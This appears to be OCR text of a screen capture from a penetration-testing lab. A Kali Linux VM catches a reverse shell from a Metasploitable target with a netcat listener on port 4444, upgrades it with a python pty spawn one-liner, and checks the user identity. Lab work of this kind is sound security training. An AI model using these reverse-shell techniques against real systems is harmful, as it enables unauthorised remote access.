 Kali-Linux-2020.4-vbox-amd64 (Before power empire) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
12:56 AM
root@kali:~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
10.0.2.11: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.11] 39297
pwd
/home/msfadmin
ls
vulnerable
python -c 'import pty; pty.spawn("/bin/bash")'
msfadmin@metasploitable:~$ id
id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse
),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)
msfadmin@metasploitable:~$
KALI
Right Ctrl